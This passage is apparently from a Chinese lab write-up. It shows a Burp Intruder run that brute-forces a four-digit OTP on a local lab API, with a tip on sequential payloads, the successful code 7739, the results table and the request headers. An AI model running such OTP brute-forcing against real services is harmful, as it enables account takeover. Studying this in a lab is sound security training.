 tips:数字范围改成“顺序”,选随机的话会报错，截图没有纠正！OK，爆破成功！7739
3. Intruder attack of http://192.168.88.131:8888
攻击
保存
结果 位置
捕获过滤：捕捉所有项目
应用捕捉过滤器
视图过滤：显示所有条目
请求 payload 状态码 接收到响应 错误 超时 长度 注释
7740 7739 200 505 488
153 152 500 370 507
8 7 500 321 507
189 188 500 310 507
206 205 500 308 507
340 339 500 308 507
533 532 500 308 507
188 187 500 306 507
717 716 500 306 507
195 194 500 304 507
198 197 500 300 507
179 178 500 299 507
180 179 500 297 507
191 190 500 295 507
78 77 500 294 507
230 229 500 289 507
51 50 500 288 507
181 180 500 287 507
333 332 500 285 507
338 337 500 283 507
121 120 500 281 507
2267 2266 500 280 507
183 182 500 276 507
请求 响应
美化 Raw Hex
\n
1 POST /identity/api/auth/v2/check-otp HTTP/1.1
2 Host: 192.168.88.131:8888
3 Content-Length: 69
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/143.0.0.0 Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://192.168.88.131:8888